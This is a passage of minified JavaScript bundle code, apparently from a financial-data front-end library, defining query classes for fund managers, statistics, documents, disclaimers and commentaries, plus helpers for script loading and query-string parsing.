e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(21),o=(i=r.BaseValueCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,collectionItemConditional:a,collectionItemValueConditional:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).allocations||{})},s.prototype.getRawValue=function(t){return this.getRawValueOrRootKey(t)},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.AllocationsQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(21),o=(i=r.BaseValueCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,collectionItemConditional:a,collectionItemValueConditional:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).statistics||{})},s.prototype.getRawValue=function(t){return this.getRawValueOrRootKey(t)},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.StatisticsQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(21),o=(i=r.BaseValueCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,collectionItemConditional:a,collectionItemValueConditional:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).timeseries||{})},s.prototype.getRawValue=function(t){return this.getRawValueOrRootKey(t)},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.TimeseriesQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(1),o=(s=r.BaseQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.extendedKey,t=t.options;return i({key:e,keyQuery:r,extendedKey:n},(void 0===t?{}:t).fundManager||{})},a.prototype.getRawValue=function(t){var e=this.options,r=e.key,n=e.extendedKey,o=this.getFundManager(t);if(o){if(r){e=o.biography;if("biography"===r&&e){var i=t.culture,s=t.fallbackCulture,t=e.find(function(t){return t.culture===i});return(t=t||e.find(function(t){return t.culture===s}))&&t.biography}if("extended"!==r)return o[r];n=n&&o.extended&&o.extended[n];return n&&n.value||n}return o}},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.FundManagerQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(6),r=r(27),o=(i=r.BaseCollectionQuery,o(a,i),a.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.code,n=t.codeQuery,o=t.key,i=t.keyQuery,s=t.extendedKey,a=t.collectionItemConditional,u=t.fields,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,code:r,codeQuery:n,key:o,keyQuery:i,extendedKey:s,collectionItemConditional:a,fields:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).fundManagers||{})},a.prototype.getRawValue=function(e){var r=this,t=this.options.sort;if(this.getEntity(e)){var n=this.getFundManagers(e);return(n=t?this.applySort(n,t):n)&&n.map(function(t){return r.getFundManagerResult(e,t)})}},a.prototype.getFundManagers=function(e){var r=new s.ConditionalHelper({conditions:[]},this.translationHelper),t=this.options,n=t.code,t=t.collectionItemConditional,o=void 0===t?{conditions:[]}:t;return n&&!o.conditions.find(function(t){return"code"===t.field})&&o.conditions.push({field:"code",operator:"=",value:n}),this.getSubCollection(e).filter(function(t){return r.matches(t,o,e)})},a.prototype.getFundManagerResult=function(t,e){var r=this.options.fields;if(!r||0===r.length){var n=this.options,o=n.key,i=n.extendedKey;return this.getFundManagerValue(t,e,o,i)}for(var s={},a=0,u=r;a<u.length;a++){var c=u[a],p=c.name,o=c.key,i=c.extendedKey;s[p]=this.getFundManagerValue(t,e,o,i)}return s},a.prototype.getFundManagerValue=function(t,e,r,n){if(void 0===r&&(r=null),void 0===n&&(n=null),e){if(r){var o=e.biography,i=e.extended;if("biography"===r&&o){var s=t.culture,a=t.fallbackCulture,t=o.find(function(t){return t.culture===s});return(t=t||o.find(function(t){return t.culture===a}))&&t.biography}if("extended"===r&&i&&n){n=i[n];if(n)return"string"==typeof n?n:n.value}return e[r]}return e}},a.prototype.getFundManager=function(t){var e=this.getFundManagers(t);return this.getItem(t,e)},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.FundManagersQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(67),o=(s=r.BaseContentQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.key,o=t.keyQuery,t=t.options;return i({entityType:e,entityConditional:r,key:n,keyQuery:o},(void 0===t?{}:t).commentaries||{})},a.prototype.getRawValue=function(t){return this.getRawValueForContentElement(t,"commentary")},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.CommentaryQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var h=r(2),r=r(20);e.MAX_CALL_STACK_LEVEL=50;var i,o=(i=r.BaseEntityQuery,o(s,i),s.prototype.getRawValueForContentElement=function(t,e){var r=this.queryOptions.queryOptionsType,n=this.options,o=n.key;if(n.entityType){var i=this.getEntity(t);if(i){var s=i[r];if(s)if(p=s[o]){var a=t.culture,u=t.fallbackCulture;return(l=(l=p.find(function(t){return t.culture===a}))||p.find(function(t){return t.culture===u}))&&l[e]}}}else{i={commentary:{globalContextKey:"globalCommentaries",contentParentKey:"commentaryType",contentValuesKey:"commentaries"},disclaimer:{globalContextKey:"globalDisclaimers",contentParentKey:"disclaimerType",contentValuesKey:"disclaimers"}}[e];if(i){var r=i.globalContextKey,c=i.contentParentKey,s=i.contentValuesKey,i=h.Query.getContext(t,this.queryOptions);if(i){r=i[r];if(r&&Array.isArray(r)){var p,r=r.find(function(t){return t[c]===o});if(r)if(p=r[s]){var l,f=t.culture,y=t.fallbackCulture;return(l=(l=p.find(function(t){return t.culture===f}))||p.find(function(t){return t.culture===y}))&&l[e]}}}}}},s);function s(t,e){return i.call(this,t,e)||this}e.BaseContentQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(67),o=(s=r.BaseContentQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.key,o=t.keyQuery,t=t.options;return i({entityType:e,entityConditional:r,key:n,keyQuery:o},(void 0===t?{}:t).disclaimers||{})},a.prototype.getRawValue=function(t){return this.getRawValueForContentElement(t,"disclaimer")},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.DisclaimerQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__assign||function(){return(h=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,P=r(6),w=r(5),j=r(2),x=r(15),S=r(11),T=r(0),r=r(27),o=(i=r.BaseCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.sort,o=t.index,i=t.startIndex,s=t.endIndex,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.documentPriority,p=t.fields,l=t.key,f=t.keyQuery,y=t.childKey,t=t.options;return h({entityType:e,entityConditional:r,sort:n,index:o,startIndex:i,endIndex:s,collectionItemConditional:a,collectionItemValueConditional:u,documentPriority:c,fields:p,childKey:y,key:l,keyQuery:f},(void 0===t?{}:t).documents||{})},s.prototype.getRawValue=function(r){var e=this,t=this.options,n=t.collectionItemConditional,o=t.collectionItemValueConditional,i=t.index,s=void 0===i?-1:i,a=t.startIndex,u=void 0===a?-1:a,i=t.documentPriority,a=[];this.options.entityType?a=this.getSubCollection(r):(t=j.Query.getContext(r,this.queryOptions))&&(a=t.globalDocuments);var c=new P.ConditionalHelper({conditions:[]},this.translationHelper);if(a=a.filter(function(t){return!n||c.matches(t,n,r)}),i&&!T.isNullOrEmpty(i.joinFields)){for(var p=[],l=i.priorities,f=i.joinFields,y=i.ignoreNonPriority,h=void 0!==y&&y,d=S.groupBy(a,function(e){return f.map(function(t){return x.get(e,t)}).join("-")}),v=0,g=Object.keys(d);v<g.length;v++){for(var _=d[g[v]],O=!1,b=0,m=l;b<m.length;b++)if("break"===function(e){var t=_.filter(function(t){return c.matchesWithOptions({executionOptions:r,instance:t,conditional:e})});if(!T.isNullOrEmpty(t))return p.push.apply(p,t),O=!0,"break"}(m[b]))break;O||h||p.push.apply(p,_)}a=p}y=a.map(function(t){return t._fields=e.getDocumentResult(t),t}),a=a.filter(function(t){return!o||c.matchesWithOptions({executionOptions:r,instance:t,conditional:o})});return a&&0<a.length&&(y=this.getItem(r,a)),y=(-1<s||-1<u)&&w.isArrayLike(y)?this.getItem(r,y):y},s.prototype.getDocumentResult=function(t){var e=this.options.fields;if(!e||0===e.length){var r=this.options,n=r.key,o=r.childKey;return this.getDocumentField(t,n,o)}for(var i={},s=0,a=e;s<a.length;s++){var u=a[s],c=u.name,n=u.key,o=u.childKey;i[c]=this.getDocumentField(t,n,o)}return i},s.prototype.getDocumentField=function(t,e,r){if(void 0===e&&(e=null),void 0===r&&(r=null),t){if(e){var n=t.meta,o=t.inferred;return"meta"===e&&n?r&&n[r]&&n[r].value:"inferred"===e?r&&o&&o[r]:t[e]}return t}},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.DocumentQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var u=r(71),c=r(29),p=r(12);e.getOrchestratedDataset=function(t){var e={};if(t)for(var t=t.dataset,r=0,n=Object.entries(void 0===t?{}:t);r<n.length;r++){var o=n[r],i=o[0],s=o[1],a=u.jsonTryParse(s).value;"string"==typeof a&&((o=/^\{(global)\:(.*)\}$/.exec(a))&&2<o.length&&(s=o[1],o=o[2],"global"===s&&window[c.KSYS_GLOBAL_VARIABLES_WINDOW_KEY]&&(a=p.get(window[c.KSYS_GLOBAL_VARIABLES_WINDOW_KEY],o)))),e[i]=a}return e}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.jsonTryParse=function(t){var e={value:t,isValid:!0};t="string"!=typeof t?JSON.stringify(t):t;try{t=JSON.parse(t)}catch(t){e.isValid=!1}return e.isValid&&("object"==typeof t&&null!==t?(e.value=t,e.isValid=!0):e.isValid=!1),e}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY="__ksysGlobalDisclaimerStore__",e.GLOBAL_USER_COUNTRY_KEY="__ksysUserCountry__"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(74);e.ContextStore=n.ContextStore;n=r(144);e.GlobalDisclaimerStore=n.GlobalDisclaimerStore;n=r(146);e.GlobalEventStore=n.GlobalEventStore;r=r(147);e.QueryStore=r.QueryStore},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.get=function(t){var e=t.contextParentKey,t=t.contextKey;return this.contextByKey&&this.contextByKey[e]&&this.contextByKey[e][t]},o.prototype.set=function(t){var e=t.contextParentKey,r=t.contextKey,t=t.value;e&&r&&t&&(this.contextByKey||(this.contextByKey={}),this.contextByKey[e]||(this.contextByKey[e]={}),this.contextByKey[e][r]=t)},o);function o(){this.contextByKey={}}e.ContextStore=n},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(76)),n(e(145))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.GlobalDisclaimerLevel||(e.GlobalDisclaimerLevel={})).app="app",e.page="page"},function(t,e,r){"use strict";var h=this&&this.__awaiter||function(t,s,a,u){return new(a=a||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof a?e:new a(function(t){t(e)})).then(n,o)}i((u=u.apply(t,s||[])).next())})},d=this&&this.__generator||function(r,n){var o,i,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;a;)try{if(o=1,i&&(s=2&e[0]?i.return:e[0]?i.throw||((s=i.return)&&s.call(i),0):i.next)&&!(s=s.call(i,e[1])).done)return s;switch(i=0,(e=s?[2&e[0],s.value]:e)[0]){case 0:case 1:s=e;break;case 4:return a.label++,{value:e[1],done:!1};case 5:a.label++,i=e[1],e=[0];continue;case 7:e=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===e[0]||2===e[0])){a=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){a.label=e[1];break}if(6===e[0]&&a.label<s[1]){a.label=s[1],s=e;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(e);break}s[2]&&a.ops.pop(),a.trys.pop();continue}e=n.call(r,a)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};function v(n,o,i){return h(this,void 0,void 0,function(){var e,r;return d(this,function(t){switch(t.label){case 0:if(e=!1,!(n&&0<n.length))return[3,4];r=n.map(function(t){return s(t,i)}),t.label=1;case 1:return t.trys.push([1,3,,4]),[4,Promise.all(r)];case 2:return t.sent(),[3,4];case 3:return r=t.sent(),console.log({ex:r}),e=!0,[3,4];case 4:return e||o&&o(),[2]}})})}function s(f,y){return h(this,void 0,void 0,function(){var c,p,e,r,l,n,o,i,s=this;return d(this,function(t){for(c="string"==typeof f?f:f.src,p=("string"==typeof f?{}:f.options)||{},e="object"==typeof f&&f.preventBaseAddressPrefix||!1,!c||!y||c.startsWith("http://")||c.startsWith("https://")||e||(e=y.endsWith("/")?y.substr(0,y.length-1):y,r=c.startsWith("/")?c.substr(1):c,c=[e,r].join("/")),r="ksys-loadScript-store",window&&!window[r]&&(window[r]={}),l=window&&window[r]||{},n=0,o=Array.from(document.scripts);n<o.length;n++)"ksys"!==(i=o[n]).dataset.source&&(l[i.src]=!0);return[2,new Promise(function(a,u){return h(s,void 0,void 0,function(){var e,r,n,o,i,s;return d(this,function(t){if((e=Array.from(document.scripts).find(function(t){return t.src===c}))&&l[c])"object"==typeof f&&f.children&&0<f.children.length?v(f.children,function(){a(e)},y):a(e);else{if(s=!1,!e){if(s=!0,e=document.createElement("script"),p&&(r=Object.keys(p))&&0<r.length)for(n=0,o=r;n<o.length;n++)i=o[n],e[i]=p[i];e.dataset.source="ksys",e.type="text/javascript",e.src=c,e.crossOrigin="crossorigin"}e.addEventListener?(e.addEventListener("load",function(){l[c]=!0,"object"==typeof f&&f.children&&0<f.children.length?v(f.children,function(){a(e)},y):a(e)},!1),e.addEventListener("error",function(t){delete l[c],u("Could not load script: "+c)},!1)):u("No addEventListener on scriptElement"),s&&((s=document.currentScript||function(){var t=document.getElementsByTagName("script");return t[t.length-1]}())&&s.parentNode?s.parentNode.insertBefore(e,s):u("Could not find document.currentScript or document.currentScript.parentNode"))}return[2]})})})]})})}Object.defineProperty(e,"__esModule",{value:!0}),e.loadExternalScripts=v,e.loadScript=s},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getQueryStringValue=function(t,e){return t.value||(t=(t=t.key).replace(/[\[]/,"\\[").replace(/[\]]/,"\\]"),null===(e=new RegExp("[\\?&]"+t+"=([^&#]*)").exec(e))?void 0:decodeURIComponent(e[1].replace(/\+/g," ")))},e.getUrlValueFromFormat=function(t,e,r){if(t.value)return t.value;var n=t.key,o=r.split("/"),i=e.split("/");if(o.length===i.length){for(var s=0;s<i.length;s++)if(i[s]==="{"+n+"}")return o[s]}else console.error("URL does not match provided urlFormat. URL: "+r+", urlFormat: "+e)},e.getQueryStringAsObject=function(t){var n=new URLSearchParams(t),o={};return n.forEach(function(t,e){var r=n.getAll(e);1<r.length?o[e]=r:o[e]=t}),o}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(2),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.childKey,t=t.options;return i({key:e,keyQuery:r,childKey:n},(void 0===t?{}:t).document||{})},c.prototype.getRawValue=function(t){var e,r=this.options,n=r.key,o=r.childKey,r=u.Query.getContext(t,this.queryOptions);if(e=r?r.document:e){if(n){t=e.meta,r=e.inferred;return"meta"===n&&t?o&&t[o]&&t[o].value:"inferred"===n?o&&r&&r[o]:e[n]}return e}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.SingleDocumentQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(12),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).response||{})},c.prototype.getRawValue=function(t){var e=t.responseContext;if(e){var r=this.options,t=r.key;return r.fullObject?e:u.get(e,t)}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ResponseQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(28),o=(s=a.BaseQuery,o(c,s),c.prototype.getOptions=function(){var t=this.queryOptions,e=t.value,r=t.subQueries,n=t.allSubQueryValuesRequired,t=t.options;return i({value:e,subQueries:r,allSubQueryValuesRequired:n},(void 0===t?{}:t).none||{})},c.prototype.getRawValue=function(t){var e=this.options,r=e.value,n=e.subQueries,e=e.allSubQueryValuesRequired;return u.applySubQueryPlaceholders({executionOptions:t,subQueries:n,allSubQueryValuesRequired:e,template:r})},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ValueQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(19),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({keyQuery:r,key:e},(void 0===t?{}:t).dynamic||{})},c.prototype.getRawValue=function(t){var e;switch(this.options.key){case"date":e=u.getUTCDateString();break;case"year":e=u.getUTCFullYear();break;case"user-agent":e=navigator&&navigator.userAgent;break;case"isoDateTime":e=(new Date).toISOString()}return e},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.DynamicQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(1),u=r(12),o=(s=a.BaseQuery,o(c,s),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).input||{})},c.prototype.getRawValue=function(t){var e=this.options.key,t=t.inputs;return u.get(void 0===t?{}:t,e)},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.InputQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(1),o=(s=r.BaseQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,t=t.options;return i({key:e,keyQuery:r},(void 0===t?{}:t).statistic||{})},a.prototype.getRawValue=function(t){var e=this.options.key,t=this.getStatistic(t);if(t)return e?t[e]:t},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.StatisticQuery=o},function(t,e,r){"use strict";var 